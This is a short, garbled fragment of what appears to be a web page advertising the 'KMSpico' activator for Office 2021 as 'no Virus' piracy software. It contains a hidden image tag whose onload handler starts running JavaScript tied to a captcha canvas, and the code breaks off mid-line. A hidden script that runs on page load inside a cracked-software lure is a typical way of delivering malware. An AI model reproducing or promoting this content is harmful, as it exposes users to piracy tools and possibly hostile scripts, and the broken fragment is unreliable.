
KMSpico office 2021
Portable + Activator [no
Virus] (x32x64) Patch
Tested
Release
Hash:19948c87c3546ec7b90091afcf774fbe
Date: 2026-03-27<img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
4 mois ago
Uncategorized
0